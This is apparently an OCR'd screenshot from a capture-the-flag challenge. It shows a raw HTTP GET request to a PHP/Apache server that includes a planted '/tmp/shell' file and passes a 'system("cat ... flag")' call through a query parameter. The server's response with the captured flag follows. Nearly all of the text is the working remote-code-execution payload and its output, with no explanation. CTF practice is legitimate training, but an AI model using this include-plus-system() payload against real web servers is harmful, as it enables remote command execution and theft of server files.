 GET
/?yxxx=/tmp/shell&1=system("cat+/dd810fc36330c200a_flag/flag");
HTTP/1.1
Host: 111.186.59.2:50080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=eo; SL_GWPT_Show_Hide_tmp=1;
SL_wptGlobTipTmp=1
Connection: close
HTTP/1.1 200 OK
Date: Fri, 09 Jul 2021 08:04:50 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.11
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 39
@flag{a69ecd858b116673fa5b2697b1770aef}